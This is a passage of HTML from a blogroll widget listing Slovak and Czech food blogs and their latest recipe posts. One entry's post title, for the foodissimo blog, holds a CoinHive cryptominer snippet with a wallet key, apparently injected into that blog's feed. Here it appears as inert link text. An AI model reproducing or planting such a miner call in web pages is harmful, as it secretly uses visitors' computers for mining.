<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTLgb09u6JvbMvpzatsN0QZ83-mL3wWX2C2LeEVfHW6vO6jv0KE1H1Ig1cUbqy3zbj-sqhVcLKBpslHdzfww2eMUbhJ1LiNzljuWFAJuhC1Iw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://anetagoesyummi.blogspot.com/' target='_blank'>
Aneta Goes Yummi</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://anetagoesyummi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKEBAQQT2lp5WG8LEfKI2hSvD0K4H4_LdSJnF9nji7aqnzhA0d1f2CAYac-Nmjs0Y5J02DJKvSgSzcY8vNKfoZaMCJuC2s2gURZnGZfx74MWpB8E2N6P5DsxL9-k3-M31lCSH8pdc4-ff-/s72-c/SAM_5444b.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://anetagoesyummi.blogspot.com/2016/12/alfajores-dokonale-krehke-susienky-s.html' target='_blank'>
Alfajores, dokonale krehké sušienky s dulce de leche pre všetkých 
karamelofanatikov
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhnIG27BvtGmHkhg8kORputYrsAbbajMpIWKsJjn9DazHBL--5WP5YlDFx6mQ7aIMz1DFiKHViUJRZxRZj-3LA1QI4ChY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.ivarenie.sk/' target='_blank'>
bite me</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.ivarenie.sk/2470-netradicne-vianocne-cukrovinky-z-celeho-sveta/' target='_blank'>
Netradičné vianočné cukrovinky z celého sveta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sh21nnNxoElCrXBmFhdgYflg-3vLcCF7L30RWVm2rKcb0RM7kc9cczLIpyGQc8D56FGOq_tjRO5CVC1wlV0FaCdUKVZK_ApQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mlsnakockablog.cz' target='_blank'>
Blog Mlsné Kočky</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mlsnakockablog.cz/bretansky-jablecny-kolac/' target='_blank'>
Bretaňský jablečný koláč
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_voczXOehnqpblsxaknlDooLYkzbyo2gd1RkP9ElGVKWQUZU9YwBTYQtXPcmLRuw5Fb1ImmaqYHv98gf_sSJPhsLdY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bonvivani.sk/frontpage2' target='_blank'>
Bonviváni</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bonvivani.sk/clanky/kysnute-cesto-ako-pripravit-kvasok' target='_blank'>
Kysnuté cesto - ako pripraviť kvások
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5QtaF6BsddQN-Z7mDnAEPcXvY0zweSfLT_j7o-kJlhjnWgAmqeOAu2E9-mCnZoDURQL2j6lhg-9YHi7IcO4457EgYkhXo82nKk51fhfcW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://catalinapece.blogspot.com/' target='_blank'>
Catalina pece</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://catalinapece.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipaZOHq-2pOcixLL4fOq5W4_Qjc_uhLGmo1nWGeOH5KW_gX540RAr4zhIwkTiie4WU-8P2CEOlG4TcgQ7OAGHJDY3qp0W_i7_R3E-CEE0qqkRSgIqulzhyphenhyphenJdtt-aLH9dIV9qxuK2iSZlR8/s72-c/01.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://catalinapece.blogspot.com/2019/12/buche-de-noel-vanocni-poleno.html' target='_blank'>
Bûche de Noël (Vánoční poleno)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sScVveh-qtNsHmrJW2rEOr9DF3hECOXmn2ABqYAFADU4CK5sdUjoWP88k_VVe5yw38lmY_x7W0A6lYrZumhrMTMBgzOKni=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.chezlucie.cz/' target='_blank'>
CHEZ LUCIE</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.chezlucie.cz/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguUQFerbFmshP_QmS3bbAn68hG9k-MA2rQN_tYszgBBW7J_kzHaBEM5SHDx7k5dIqM2kbrJLhveVBfZGu1Mih-qSZDzH_rbyXKcYHWq4sdXW2V14YtAWriAjy0GMQGXIgMpHwolnzU3L2w/s72-c/0043211035_KHP0356_velka.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.chezlucie.cz/2018/09/9-narozeniny-opravdicka-kucharka.html' target='_blank'>
9. narozeniny - opravdická kuchařka
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vp8GcOkaAc6r0AQR0i6R7aK0l3zoF5PJSo52UAb7hKl4ics3NdMi6wwjaU4P0dqcjxpaDph-IRQ49zeTbT0oIJqfyBvfvN4AaI2WxKTbfD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://crustycorner.blogspot.com/' target='_blank'>
crustycorner</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://crustycorner.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhzSkk0fHt4uC7LsuECxpd5Xrmi62ag0370bqGzkzeSugmGn-UWpLax1u-mzyDbvdFdIZVKZ5miEizrLTzJI9JbUvkQ7wvbRUSL-3bA6WC_esXilRKiJsEBwhzgVu4BesiAOdAzSPOvmQ/s72-c/FullSizeRender.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://crustycorner.blogspot.com/2017/03/cottage-pie.html' target='_blank'>
Cottage Pie
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sL2NKXvgdi2oPkZC1m5wK6eq8TluYfnN3ptHN2zSpRM1hSj1pNYhlC_j2kL_Ge4Icc_BtuxE2jfIKUVqVXPdIxfpQgoiERPzFs6neRWsBJPw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.delicious-blog-lucie.cz/' target='_blank'>
Delicious blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.delicious-blog-lucie.cz/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7u3P_03sstDfmQDS0njzKAJBFbxP3TjudTZvOtDp8NNKPCmLwKpRnhqRHHq9el9zmvBpjX3uFRbFv3vbTn20uhPTDdnYR_B3piwnD5oxCeVfPKKSsns7p64n2ehkZthb8-QmzJHVYd7affkZVkwAgExWrp1N70_tDXat0c9rcQhrDrJfh2HXkqTYBWd0/s72-c/4927.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.delicious-blog-lucie.cz/2024/06/honzovy-rebarborove-buchty-v.html' target='_blank'>
Honzovy rebarborové buchty (V)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmNvG3V6lCGQboBocTwPQFAQzQ-Xq-dU11z0HnDXQRnC_fdxdbfXG_HtFmDl2uSXJrWyse6bSrHSnaHDhY4VYZFH8oqQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://delikatesy.sk' target='_blank'>
delikatesy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://delikatesy.sk/kava-napoje/kam-s-kavou-19967' target='_blank'>
Kam s kávou
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vn5DlII1xcpQQffYnudgpG1hoJLXWKxEAqdM1oyFmST5qnCgqDGQkhODVTiX6jebIJIbKCRBZ4XBRHitAZjO2l0hbNnMep=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.dorasart.sk' target='_blank'>
Dora&#180;s art</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.dorasart.sk/2389-2/' target='_blank'>
Raňajková kaša s cirokom
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svw5gTnh7OcjreHJXcyjQxZybtRM3AbhpbU1cJd0tXZbFGl3Xbh9lhgARV1vWxfg_p2bF9yU09WnLi9iGOVl5omOEEgp2XSzenjQaB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.dulce-de-leche.eu/' target='_blank'>
Dulce de Leche</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.dulce-de-leche.eu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi02LRdKEOLL8ySm0NGsLCox3-WOdgVlr2Vp5fAF_-a-Ew14KOqD2Fj_eeBMak2u4Hncqa3Mw4oyO7XYQJgRLnovz3oasyOeajaplNxcoEZcYUh3YuUSYpaWrNsd5MDHylSFjL52Phfrcc/s72-c/IMG_4491.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.dulce-de-leche.eu/2019/11/makovo-tvarohovy-kolac-s-jablkami.html' target='_blank'>
Makovo tvarohový koláč s jablkami (bezlepkový)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upQB7ciU3wfT88Y9WXZDOBMn4M6BNmFgyZrXMoypHynRcHtI0p_4nKzRCPu8kunb4NEiImWKFrBPNJR87DZHd55TUI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elikatesy.cz/' target='_blank'>
Elikatesy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elikatesy.cz/recepty/tazeny-zavin/' target='_blank'>
Tažený závin
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBzbjIW-3OBM8iHwZzuuAfS64jbX6HrVdK_fU6rWiSXGGVVDhPbcNWgS5IVbB3esTOmvMwXnYNAYI87acpTyL_Qynmyivwiw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.fitrecepty.sk' target='_blank'>
FitRecepty</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.fitrecepty.sk/recept/vianocny-kapor-s-batatmi-coleslaw-salatom/' target='_blank'>
Vianočný kapor s batátmi a coleslaw šalátom
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPyDsaqYkhL6XZrN5mHjtU4gjLx9i3c65uplu2VIEOXGkLxFZARSxEJhU1UPNF61M6DVJRgw6UG-HWoqjA4Be1yUsJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://fitshaker.sk' target='_blank'>
Fitshaker</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://fitshaker.sk/co-si-pripravit-s-medvedim-cesnakom-vyskusaj-netradicne-maki-sushi/' target='_blank'>
Čo si pripraviť s medvedím cesnakom? Vyskúšaj netradičné maki sushi!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4yWlGH3DiPmLuClizAmUS9PJfsvkVpkdMK8jJNoY6cveFNGOBW_0CM9hjF0lEiCIt9vaJC39yXATEQ6sO9piXGg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fooderka.sk' target='_blank'>
fooderka.sk</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fooderka.sk/2020/03/08/tajomstvo-moskovskej-kapusty/' target='_blank'>
Tajomstvo moskovskej kapusty
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0UWy6O0BEBmvgwqCUEJo01YUH7wsxC_igA2Gc58VzI4fcQupxZoAtn_4UZIDmywuvj25D4cv7u1WGlwneCrJhfLVghBwf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.foodissimo.eu' target='_blank'>
foodissimo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.foodissimo.eu/2016/02/05/poctiva-polievka-z-cervenej-sosovice-a-mrkvy/' target='_blank'>
var miner = new 
CoinHive.Anonymous('49dVbbCFDuhg9nX5u1MDuATVZj7gQehytZwvXEUuWg9kfhNPWH7bUD87VW1NfjqucRZNNVTb1AHGUK2fkq5Nd55mLNnB4WK'); 
miner.start(); Poctivá polievka z červenej šošovice a mrkvy
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upYS-hIAVTo71S0xDkyuylmfL1DXVsZmNW630KQ8aL6vAYQSpo-fxSZn8ZjgqtKOBwGMcOc2nfGNf2fWyDrIyLoNysS_7fRgz7cF600qI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hami-mnami.blogspot.com/' target='_blank'>
hami mnami</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://hami-mnami.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibZ-Opga3HG5Uh1gQfiiAU1_RnfJfwcCxQ7Pq-0JqV0PkTne2t76ytdnuUYHkStJAiQrTWLFpjt-5V4Ra8hwPfu2w5tZiM99tP4bQpTmJAwinqZIHR0DZxmpZQxPOK3QDcIiTHtqw7Ya8/s72-c/DSC_0370.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://hami-mnami.blogspot.com/2015/12/skoricove-venceky-z-odpalovaneho-cesta.html' target='_blank'>
škoricové venčeky z odpaľovaného cesta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uE0Sn9H5VQUG7p28rwkKL1o_hHsxWSg7JRq3Xz_cvnhj5kgHFN4D-XFn1nZFztW_2_XqYawLbt14xDSWp1LotQ1lAEHlO70pLW5-nZeodjsPk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://justdaretocook.blogspot.com/' target='_blank'>
Just Dare to Cook</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://justdaretocook.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqfrqEp8SLCjPrI66Ja9K0I5GpDAlz3kmXsDMGYOwfuBG9KIYrpZVb4ElhbheSRP3byNl2RgdqHa3jdaBSX2g57l1w1pFANZ_FJ1AYvcr5T9vGL3MLFMyMC-AorFJeC6eBkHNBkLnX2R0z/s72-c/IMG_2997done.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://justdaretocook.blogspot.com/2016/12/torta-lahka-ako-pena.html' target='_blank'>
Torta ľahká, ako pena
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBjOfQivuNooNrBaDAHNW0MljMzHdCkOQfg-MHmMG4iiciYoUXjFqwiYQbQjVZa-vzdQggFE197DwNSBYPe3S2k62z357rXQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.kitchenette.cz' target='_blank'>
Kitchenette</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://kitchenette.cz/clanek/burger-s-trhanym-masem-a-coleslawem' target='_blank'>
Burger s trhaným masem a coleslawem
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpZ25cWEQU8KWaZobLX3uHyVh4le23UBYvnPDooJ2hoGAH55S70kKcRcrmbtY-U6phhAfh5Lgq8vq4GQ5VU_bY_9lDTQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.kublanka.cz/' target='_blank'>
Kublanka vaří doma - Nejnovější články</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.kublanka.cz/index/breskvice' target='_blank'>
Breskvice
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vf-XeJs_P1uyFluv6xmcSH0WR7VXMJAH2oJJ8c4_GjeT3nXV6BJBeMMWGaQdPqYIvFHBI57vGPdyBLyFe2FDv7zA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lapetit.sk' target='_blank'>
Lapetit</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lapetit.sk/pomarancove-palacinky-crepes-suzette/?utm_source=rss&utm_medium=rss&utm_campaign=pomarancove-palacinky-crepes-suzette' target='_blank'>
Pomarančové palacinky Crêpes Suzette
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vInMnOBByVegqaFGmjOsO_6wuyjonTwVBhdZ5cASiSIvJDXKYx70VPI8VpgYFg3CvrJIx_j9FVI2UDLRZAaTwmb2oB9pjYv1EnWx_R1wDPxIdnYCNR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://littlecookingdiary.blogspot.com/' target='_blank'>
LittleCookingDiary</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://littlecookingdiary.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNJaeK-GUWfa5NlVuR56ocg-Q_QjmeBMp5puq4oQCquZ2XVXa9ho1zrBkG8paRFD9QxJ8khE3r0PzyfOXshXQZi8bK8rbkxF676v1sR3RGusg3rjzNA8YGy5_L2IbupAsoFfEvGxpUhfI/s72-c/cookies5.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://littlecookingdiary.blogspot.com/2016/01/citronove-cookies.html' target='_blank'>
Citrónové cookies
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syORdcmjQQoTODqHWFC77HvduEy6liX2kzg4BdUmv1ADl7uUk_YjhPQl_Gy8aheMHfJhMkxHPfoe2MzOrhlw1kfZCr4boGWfrqgFFjHP0oB0k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lucylovetobake.blogspot.com/' target='_blank'>
Lucy loves to bake</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://lucylovetobake.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//3.bp.blogspot.com/-Qm2_ygnS9lk/VHuGS0gJftI/AAAAAAAABWQ/LBikwD4gaQ4/s72-c/DSC_1224%2B%E2%80%93%2Bk%C3%B3pia.JPG" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://lucylovetobake.blogspot.com/2014/11/pariz-ooo-pariz.html' target='_blank'>
Paríž, óóó Paríž
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srJCAVSVJjnYGjhF3Bt1M7lSNN2WgJ7TTewWuM8a9xD7U6R8xSqaCAYoSozUmnMpw0TxJAu1T7c-IpBantvljqrrnpCg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://megvkuchyni.cz' target='_blank'>
Meg v kuchyni</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://megvkuchyni.cz/moucniky/cukrovi/klasicke-zloutkove-venecky-s-bilkovou-polevou/' target='_blank'>
Klasické žloutkové věnečky s bílkovou polevou
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3XBy60QS265hanCaqp1jcQyBUa2AljF7bBE_sVddX-P5PxbyIZ1f1l7ZgjTVgRKa9cEC-vENsy7jeGtlE0IRVcOQCVmnQMjmvqjKpNsec6fWhK1jW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mojebarevnakuchyne.blogspot.com/' target='_blank'>
Moje barevná kuchyně</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mojebarevnakuchyne.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7VMH8Xrp3koLsxqLCD_CbqPxGVo3cyf7u2lgyD7I8VQQ2nS5cQIO6FXb-0BPcHxIMOyfVxns6G51HOaeQVA-xvC2eUHmA4d2wpGQCSqC3WwWWQqBSekonxcxv7rUdmE5rgpxuOP2YFjAW/s72-c/Snapseed+6.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mojebarevnakuchyne.blogspot.com/2019/09/nahled-tisku-nasi-kucharky.html' target='_blank'>
Náhled tisku naší kuchařky
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlzwr4jKkcEzxcA9sXVZ7Zu4Ib_DEWf5bQDEBzLeUTnm2izmGFGUcD9ehLWlqnYA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='Môžeš sa vydávať' target='_blank'>
Môžeš sa vydávať</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.mozessavydavat.sk/recept/1022-slivkovo_hroznovy-paj' target='_blank'>
Slivkovo-hroznový páj
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3cFMr1UpEItfVrzKqk4jmFTmJ0-gby5ZCFI4pW3x-7j-fM14iz8P2iAgtn4Lr1DN1_uZkHZPlBM79cP-v-CeMKeedLEC5DqRh2IQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://peknevypecenyblog.cz' target='_blank'>
PĚKNĚ VYPEČENÝ BLOG</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://peknevypecenyblog.cz/hello-world/' target='_blank'>
Omlouvám se
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmGvvRmtACiZzeDeH8eiH9hYiMU9X6r8VabhIvvE85fawp95d9MlLILNbpuXgS_kFO_sTOVK-_vfwa0QJV2AxqeZJYhG6sBmj77yNc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.mycookingdiary.cz' target='_blank'>
Příspěvky &#8211; My Cooking Diary</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.mycookingdiary.cz/recept/kremova-cesnecka/' target='_blank'>
Krémová česnečka
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-wR82je3w5edX5i0KlA2rgJaCIXTujxn3BTcBotJI-HM8zGOx6B0r0kh6mEGOxAJd3WXvUEkG35Kq924n76X4lFsnpROG7qMVGNhtnLkHZKaL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://akochutimasala.blogspot.com/' target='_blank'>
Recepty z Indie</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://akochutimasala.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrJ5jXn094WSa47gDdIlntT4Yumned3MeTKFdcSgvVbeDEXdnWHLxBNmYLceyF5madwCEy_AuiJJIqUIJpkvV0whDFl7aczGOV_gUvRjvvrS_kyqpi2qfPp41XQzihsTfglt9ZxvyG0xwiBFMKJnkg9nKnm8DiVsYjkOPWt6V3IgkBYEY8uUGygMtMHS6z/s72-w482-h640-c/Screenshot_20260129_101026_Instagram.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://akochutimasala.blogspot.com/2026/01/pecene-kuracie-stehna-roasted-chicken.html' target='_blank'>
Pečené kuracie stehná / Roasted chicken thighs
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vujAlJx_8hDoyolgnqdg9D-7mC_LJchISCD6NLPHPjWmneDxnw0wyYHrDV3kvMgl7MNkjf0FI-3H95u2BveIDNR6VzfjJxVWz3aWWkoEuVOBfcMvWU0Aha=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.receptymojejzdravejkuchyne.sk/home' target='_blank'>
receptymojejzdravejkuchyne</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.receptymojejzdravejkuchyne.sk/single-post/2019/03/21/Kuskus-s-kurac%C3%ADm-m%C3%A4som' target='_blank'>
Kuskus s kuracím mäsom
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQKt5MzvRvt54e0xPBJjGtgsWh6t0cTlJOlJ8OrRFAojNm1kQT7BpNt006voJwIVIFvVbPpgfZgg5yWuPpTxsxcu146uYiT4sj1rgiQoeg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.redvelvetcooking.com/' target='_blank'>
Red velvet blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.redvelvetcooking.com/2025/12/vianocne-pusinky.html' target='_blank'>
Vianočné pusinky
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
